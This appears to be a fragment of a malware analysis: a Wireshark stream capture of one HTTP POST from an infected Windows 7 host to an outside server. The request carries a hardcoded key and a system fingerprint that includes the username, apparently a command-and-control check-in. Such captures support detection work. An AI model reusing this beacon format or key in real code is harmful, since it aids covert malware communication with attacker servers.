 POST /sav/s.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: service
Content-Length: 149
Host: 188.116.40.1
key=%23567sisGdsa&sysid=ny_upd_Windows+7+Service+Pack+1+%28Version+6.1%2C+Build+7601%2C+64-bit
+Edition%29_x64_username%3A+ &resp=init+ok
1 client pkt, 0 server pkts, 0 turns.
192.168.0.108:49197 → 188.116.40.1:80 (327 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close